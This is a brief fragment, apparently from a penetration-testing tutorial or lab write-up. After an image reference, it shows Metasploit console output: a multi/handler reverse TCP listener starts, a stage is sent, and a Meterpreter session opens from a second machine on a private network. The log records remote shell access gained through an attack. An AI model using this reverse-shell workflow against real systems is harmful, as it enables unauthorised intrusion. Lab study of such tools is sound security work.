 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.153.176:4444
[*] Sending stage (179779 bytes) to 192.168.153.160
[*] Meterpreter session 4 opened (192.168.153.176:4444 -> 192.168.153.160:50627) at 2020-04-27 15:33:31 +
0800
meterpreter >